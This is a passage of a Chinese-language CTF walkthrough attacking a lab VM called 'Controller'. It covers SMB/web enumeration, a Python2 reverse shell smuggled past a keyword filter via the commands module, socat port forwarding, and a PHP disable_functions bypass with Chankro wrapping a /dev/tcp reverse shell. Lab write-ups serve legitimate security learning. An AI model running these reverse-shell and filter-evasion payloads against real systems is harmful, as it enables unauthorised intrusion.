| nbstat: NetBIOS name: CONTROLLER, NetBIOS user: <unknown>, NetBIOS MAC: b0:aa:28:a5:49:7f (unknown)
| Names:
| CONTROLLER<00> Flags: <unique><active>
| CONTROLLER<03> Flags: <unique><active>
| CONTROLLER<20> Flags: <unique><active>
| CONTROL<1b> Flags: <unique><active>
| CONTROL<1c> Flags: <group><active>
| CONTROL<00> Flags: <group><active>
| __SAMBA__<00> Flags: <group><active><permanent>
| __SAMBA__<20> Flags: <group><active><permanent>
| Statistics:
| b0:aa:28:a5:49:7f:00:00:d9:90:45:35:56:4d:00:00:f7
| f7:19:a5:28:00:00:7f:49:a5:28:f5:a0:7f:49:00:00:00
|_ 00:00:00:00:00:00:00:00:00:d0:00:00:00:00
| smb2-time:
| date: 2024-09-05T03:13:15
|_ start_date: N/A目录扫描
┌──(kali💀kali)-[~/temp/Controller]
└─$ gobuster dir -u http://$IP -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php -b 301,401,403,404 -q -t 100
/wp-login.php (Status: 200) [Size: 8305]
/wp-trackback.php (Status: 200) [Size: 136]
/xmlrpc.php (Status: 405) [Size: 42]
/wp-signup.php (Status: 302) [Size: 0] [--> http://192.168.0.25/wp-login.php?action=register]漏洞发现
踩点
┌──(kali💀kali)-[~/temp/Controller]
└─$ curl -s http://$IP | html2text | uniq
Saltar_al_contenido
****** CONTROLLER ******
Otro sitio realizado con WordPress
***** CONTROLLER *****
A domain controller (DC) is a server computer that responds to security
authentication requests within a computer network domain. It is
a network server that is responsible for allowing host access to domain
resources. It authenticates users, stores user account information and
enforces security policy for a domain. It is most commonly implemented
in Microsoft Windows environments (see Domain controller (Windows)), where it
is the centerpiece of the Windows Active Directory service.… Seguir_leyendo
CONTROLLER
Publicada el 27 de junio de 2021
Categorizado como Sin_categorÃa
Buscar... [Unknown INPUT type] [Buscar]
***** Entradas recientes *****
* CONTROLLER
***** Comentarios recientes *****
* Un_comentarista_de_WordPress en CONTROLLER
CONTROLLER
Funciona gracias a WordPress.
┌──(kali💀kali)-[~/temp/Controller]
└─$ whatweb http://$IP
http://192.168.10.101 [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[192.168.10.101], MetaGenerator[WordPress 5.7.2], PoweredBy[--], Script, Strict-Transport-Security[max-age=63072000; includeSubdomains], Title[CONTROLLER – Otro sitio realizado con WordPress], UncommonHeaders[x-content-type-options,link], WordPress[5.7.2], X-Frame-Options[DENY]浏览器打开发现存在奇怪的资源请求:

打开brupsuite看一下;

修改规则使其正常相应:


敏感端口
先测试一下常见的敏感端口:
┌──(kali💀kali)-[~/temp/Controller]
└─$ smbmap -H $IP
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] IP: 192.168.10.101:445 Name: 192.168.10.101 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
sysvol NO ACCESS
netlogon NO ACCESS
tester READ, WRITE
IPC$ NO ACCESS IPC Service (Samba 4.11.6-Ubuntu)发现有一个目录可读可写,尝试看一下是否有隐藏东西:
┌──(kali💀kali)-[~/temp/Controller]
└─$ smbclient \\\\$IP\\tester
Password for [WORKGROUP\kali]:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Wed Sep 4 23:26:53 2024
.. D 0 Sun Jun 27 13:38:00 2021
20511312 blocks of size 1024. 11633108 blocks available发现没东西,猜测可能是可以运行某些东西,尝试上传一下脚本看一下是否可以运行:

发现不行,这里实际上是因为禁用了相关模块,所以尝试别的办法:
除了 os以及subprocess模块以外,还有commands模块可以使用:
注意,该库在python3中已经废弃,在python2中尚可使用!上面的网页内容也提示了,现在使用的版本为python2!
import commands
commands.getstatusoutput('ping -c 1 192.168.10.102')
重新上传的时候发现前面上传的已经不见了,而且ping成功了,这里的作者意思应该是通过移除上传的脚本给提示,所以,进一步反弹shell!
import commands
commands.getstatusoutput('bash -c "exec bash -i &>/dev/tcp/192.168.10.102/1234 <&1"')
成功!
提权
信息搜集
(remote) tester@controller:/home/tester$ whoami;id
tester
uid=1001(tester) gid=1001(tester) groups=1001(tester)
(remote) tester@controller:/home/tester$ cat /etc/passwd | grep sh
root:x:0:0:root:/root:/bin/bash
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
server:x:1000:1000:server:/home/server:/bin/bash
tester:x:1001:1001::/home/tester:/bin/sh
webservices:x:1002:1002::/home/webservices:/bin/sh
(remote) tester@controller:/home/tester$ ls -la /home
total 20
drwxr-xr-x 5 root root 4096 Jun 27 2021 .
drwxr-xr-x 20 root root 4096 Jun 27 2021 ..
drwxr-xr-x 3 server server 4096 Jun 27 2021 server
drwxr-xr-x 4 tester tester 4096 Jun 27 2021 tester
drwxr-xr-x 3 webservices webservices 4096 Jun 27 2021 webservices
(remote) tester@controller:/home/tester$ cd /home/server/
(remote) tester@controller:/home/server$ ls -la
total 32
drwxr-xr-x 3 server server 4096 Jun 27 2021 .
drwxr-xr-x 5 root root 4096 Jun 27 2021 ..
lrwxrwxrwx 1 server server 9 Jun 27 2021 .bash_history -> /dev/null
-rw-r--r-- 1 server server 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 server server 3771 Feb 25 2020 .bashrc
drwx------ 2 server server 4096 Jun 27 2021 .cache
-rw-r--r-- 1 server server 807 Feb 25 2020 .profile
-rw-rw-r-- 1 server server 75 Jun 27 2021 .selected_editor
-rw-r--r-- 1 server server 0 Jun 27 2021 .sudo_as_admin_successful
-rw------- 1 server server 916 Jun 27 2021 .viminfo
(remote) tester@controller:/home/server$ cd ../tester/
(remote) tester@controller:/home/tester$ ls -la
total 36
drwxr-xr-x 4 tester tester 4096 Jun 27 2021 .
drwxr-xr-x 5 root root 4096 Jun 27 2021 ..
lrwxrwxrwx 1 tester tester 9 Jun 27 2021 .bash_history -> /dev/null
-rw-r--r-- 1 tester tester 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 tester tester 3771 Feb 25 2020 .bashrc
drwxrwxr-x 3 tester tester 4096 Jun 27 2021 .local
-rw-r--r-- 1 tester tester 807 Feb 25 2020 .profile
-rw-rw-r-- 1 tester tester 75 Jun 27 2021 .selected_editor
-rw------- 1 tester tester 1948 Jun 27 2021 .viminfo
drwxrwxr-x 2 tester tester 4096 Jun 27 2021 scripts
(remote) tester@controller:/home/tester$ cd .local/
(remote) tester@controller:/home/tester/.local$ ls -la
total 12
drwxrwxr-x 3 tester tester 4096 Jun 27 2021 .
drwxr-xr-x 4 tester tester 4096 Jun 27 2021 ..
drwx------ 3 tester tester 4096 Jun 27 2021 share
(remote) tester@controller:/home/tester/.local$ cd ../scripts/
(remote) tester@controller:/home/tester/scripts$ ls -la
total 16
drwxrwxr-x 2 tester tester 4096 Jun 27 2021 .
drwxr-xr-x 4 tester tester 4096 Jun 27 2021 ..
-rw-rw-r-- 1 tester tester 3267 Sep 5 04:13 log.txt
-rw-rw-r-- 1 tester tester 891 Jun 27 2021 tester.py
(remote) tester@controller:/home/tester/scripts$ cat log.txt
.............
file /srv/smb/tester/ping.py removed
Script runned succesfully
Script runned succesfully
Script runned succesfully
Script runned succesfully
Script runned succesfully
Script runned succesfully
Script runned succesfully
Script runned succesfully
file /srv/smb/tester/ping1.py saved, testing...
Script runned succesfully
Script runned succesfully
file /srv/smb/tester/ping2.py saved, testing...
Script runned succesfully
Script runned succesfully
Script runned succesfully
Script runned succesfully
Script runned succesfully
file /srv/smb/tester/shell.py saved, testing...
file /srv/smb/tester/shell.py saved, testing...
Script runned succesfully
Script runned succesfully
(remote) tester@controller:/home/tester/scripts$ cat tester.py
import os
directory = "/srv/smb/tester/"
def listToString(s):
str1 = ''
for ele in lines:
str1 += ele
return str1
for entry in os.listdir(directory):
files = directory + entry
with open(f'{files}') as f:
lines = f.readlines()
lines = listToString(lines)
if "socket" in lines or "os" in lines or "subprocess" in lines:
os.system(f"rm -f {files}")
os.system(f"echo 'file {files} removed' >> /home/tester/scripts/log.txt")
else:
os.system(f"echo 'file {files} saved, testing...' >> /home/tester/scripts/log.txt")
try:
os.system(f"python2 {files}")
except Exception as e:
os.system(f"echo 'An error ocurred: {e}' >> /home/tester/scripts/log.txt")
os.system(f"rm -f {files}")
f.close()
os.system(f"echo 'Script runned succesfully' >> /home/tester/scripts/log.txt")
(remote) tester@controller:/home/tester/scripts$ cd ../../webservices/
(remote) tester@controller:/home/webservices$ ls -la
total 36
drwxr-xr-x 3 webservices webservices 4096 Jun 27 2021 .
drwxr-xr-x 5 root root 4096 Jun 27 2021 ..
lrwxrwxrwx 1 webservices webservices 9 Jun 27 2021 .bash_history -> /dev/null
-rw-r--r-- 1 webservices webservices 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 webservices webservices 3771 Feb 25 2020 .bashrc
drwxrwxr-x 3 webservices webservices 4096 Jun 27 2021 .local
-rw-r--r-- 1 webservices webservices 807 Feb 25 2020 .profile
-rw-rw-r-- 1 webservices webservices 75 Jun 27 2021 .selected_editor
-rw------- 1 webservices webservices 916 Jun 27 2021 .viminfo
-rw-rw-r-- 1 webservices webservices 14 Jun 27 2021 user.txt
(remote) tester@controller:/home/webservices$ ps -aux
............
webserv+ 934 0.0 0.0 2608 548 ? Ss 03:06 0:00 /bin/sh -c php -S 127.0.0.1:8080 -t /srv/www/php/
webserv+ 937 0.0 0.3 225620 31544 ? S 03:06 0:00 php -S 127.0.0.1:8080 -t /srv/www/php/
............
(remote) tester@controller:/home/webservices$ ss -tnlup
............
tcp LISTEN 0 4096 127.0.0.1:8080 0.0.0.0:*
............文件上传提权
(remote) tester@controller:/srv/www/php$ ls -la
total 20
drwxr-xr-x 3 webservices webservices 4096 Jun 27 2021 .
drwxr-xr-x 3 root root 4096 Jun 27 2021 ..
-rw-r--r-- 1 root root 21 Jun 27 2021 phpinfo.php
-rw-r--r-- 1 webservices webservices 806 Jun 27 2021 upload.php
drwxr-xr-x 2 webservices webservices 4096 Jun 27 2021 uploads
(remote) tester@controller:/srv/www/php$ cat phpinfo.php
<?php
phpinfo();
?>
(remote) tester@controller:/srv/www/php$ cat upload.php
<?php
if (isset($_FILES['upload'])) {
$uploadDir = '/srv/www/php/uploads/'; //path you wish to store you uploaded files
$uploadedFile = $uploadDir . basename($_FILES['upload']['name']);
if(move_uploaded_file($_FILES['upload']['tmp_name'], $uploadedFile)) {
echo 'File was uploaded successfully.';
} else {
echo 'There was a problem saving the uploaded file';
}
echo '<br/><a href="upload.php">Back to Uploader</a>';
} else {
?>
<form action="upload.php" method="post" enctype="multipart/form-data">
<label for="upload">File:</label>
<input type="file" name="upload" id="upload"><br/>
<input type="submit" name="submit" value="Upload">
</form>
<?php
}
?>
(remote) tester@controller:/srv/www/php$ cd uploads/
(remote) tester@controller:/srv/www/php/uploads$ ls -la
total 8
drwxr-xr-x 2 webservices webservices 4096 Jun 27 2021 .
drwxr-xr-x 3 webservices webservices 4096 Jun 27 2021 ..尝试上传socat进行转发:
(remote) tester@controller:/srv/www/php/uploads$ cd /tmp
(remote) tester@controller:/tmp$ wget http://192.168.10.102:8888/socat
(remote) tester@controller:/tmp$ chmod +x socat
(remote) tester@controller:/tmp$ ss -tnlup | grep 80
udp UNCONN 0 0 [fe80::a00:27ff:fecb:7eec]%enp0s3:546 [::]:*
tcp LISTEN 0 4096 127.0.0.1:8080 0.0.0.0:*
tcp LISTEN 0 511 *:80 *:*
(remote) tester@controller:/tmp$ ./socat TCP-LISTEN:8000,fork TCP4:127.0.0.1:8080
^C
(remote) tester@controller:/tmp./socat TCP-LISTEN:8000,fork TCP4:127.0.0.1:8080&
[1] 14620然后尝试进行上传:
先看一下phpinfo:
http://192.168.10.101:8000/phpinfo.php
看到它的一些禁用函数,尝试进行绕过:https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/php-tricks-esp/php-useful-functions-disable_functions-open_basedir-bypass
┌──(kali💀kali)-[~/temp/Controller]
└─$ git clone https://github.com/teambi0s/dfunc-bypasser.git
┌──(kali💀kali)-[~/temp/Controller]
└─$ cd dfunc-bypasser
┌──(kali💀kali)-[~/temp/Controller/dfunc-bypasser]
└─$ python2 dfunc-bypasser.py -h 2>/dev/null
usage: dfunc-bypasser.py [-h] [--url URL] [--file FILE]
optional arguments:
-h, --help show this help message and exit
--url URL PHPinfo URL: eg. https://example.com/phpinfo.php
--file FILE PHPinfo localfile path: eg. dir/phpinfo
┌──(kali💀kali)-[~/temp/Controller/dfunc-bypasser]
└─$ python2 dfunc-bypasser.py --url http://192.168.10.101:8000/phpinfo.php 2>/dev/null
,---,
.' .' `\
,---.' \
| | .`\ |
: : | ' |
| ' ' ; :
' | ; . |
| | : | '
' : | / ;
| | '` ,/
; : .'
| ,.'
'---'
authors: __c3rb3ru5__, $_SpyD3r_$
Please add the following functions in your disable_functions option:
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals,error_log,link,symlink,syslog,ld,mail,mb_send_mail
If PHP-FPM is there stream_socket_sendto,stream_socket_client,fsockopen can also be used to be exploit by poisoning the request to the unix socket发现有很多函数可以使用,包括mb_send_mail函数,尝试使用 hacktrick建议的一个工具 https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/php-tricks-esp/php-useful-functions-disable_functions-open_basedir-bypass#bypass-using-chankro
┌──(kali💀kali)-[~/temp/Controller]
└─$ git clone https://github.com/TarlogicSecurity/Chankro.git
Cloning into 'Chankro'...
remote: Enumerating objects: 59, done.
remote: Total 59 (delta 0), reused 0 (delta 0), pack-reused 59 (from 1)
Receiving objects: 100% (59/59), 35.91 KiB | 162.00 KiB/s, done.
Resolving deltas: 100% (26/26), done.
┌──(kali💀kali)-[~/temp/Controller]
└─$ cd Chankro
┌──(kali💀kali)-[~/temp/Controller/Chankro]
└─$ ls -la
total 80
drwxr-xr-x 3 kali kali 4096 Sep 5 00:55 .
drwxr-xr-x 4 kali kali 4096 Sep 5 00:55 ..
-rw-r--r-- 1 kali kali 2436 Sep 5 00:55 chankro.py
drwxr-xr-x 8 kali kali 4096 Sep 5 00:55 .git
-rw-r--r-- 1 kali kali 7292 Sep 5 00:55 hook32.so
-rw-r--r-- 1 kali kali 8504 Sep 5 00:55 hook64.so
-rw-r--r-- 1 kali kali 444 Sep 5 00:55 hook.c
-rw-r--r-- 1 kali kali 35141 Sep 5 00:55 LICENSE
-rw-r--r-- 1 kali kali 904 Sep 5 00:55 README.md
┌──(kali💀kali)-[~/temp/Controller/Chankro]
└─$ vim shell.sh
┌──(kali💀kali)-[~/temp/Controller/Chankro]
└─$ batcat shell.sh
───────┬───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── │ File: shell.sh
───────┼───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── 1 │ bash -c 'exec bash -i &>/dev/tcp/192.168.10.102/2345 <&1'
───────┴─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
┌──(kali💀kali)-[~/temp/Controller/Chankro]
└─$ python2 chankro.py --arch 64 --input shell.sh --path /srv/www/php --output shell.php
-=[ Chankro ]=-
-={ @TheXC3LL }=-
[+] Binary file: shell.sh
[+] Architecture: x64
[+] Final PHP: shell.php
[+] File created!尝试上传文件反弹shell!

访问激活:
http://192.168.10.101:8000/uploads/shell.php
定时任务提权
(remote) webservices@controller:/srv/www/php/uploads$ cd ~
(remote) webservices@controller:/home/webservices$ ls -la
total 36
drwxr-xr-x 3 webservices webservices 4096 Jun 27 2021 .
drwxr-xr-x 5 root root 4096 Jun 27 2021 ..
lrwxrwxrwx 1 webservices webservices 9 Jun 27 2021 .bash_history -> /dev/null
-rw-r--r-- 1 webservices webservices 220 Feb 25 2020 .bash_logout
